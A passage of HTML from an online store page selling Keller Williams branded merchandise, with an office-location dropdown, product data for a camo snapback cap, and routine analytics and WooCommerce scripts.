										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://shopbkco.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/#product","name":"Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap","url":"https://shopbkco.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/","description":"New Era ® Camo Flat Bill Snapback Cap\r\nSleek and understated, this tonal camo cap has urban edge and New Era attitude.\r\nFabric: 100% polyester\r\nStructure: Structured\r\nProfile: High\r\nClosure: 7-position adjustable snap","image":{"@id":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/#primaryimage"},"sku":"KWSHNECFBSC","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false}],"availability":"https://schema.org/InStock","url":"https://shopbkco.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/","seller":{"@id":"https://shopbkco.com/#organization"},"@id":"https://shopbkco.com/#/schema/offer/376874-0"}],"mainEntityOfPage":{"@id":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329375-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-329375.css?ver=1767910600' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/shopbkco.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://shopbkco.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"f43fe98d27","ajaxUrl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=20012026094854" id="wc-donation-frontend-script-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shopbkco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dce0ed5675" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shopbkco.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22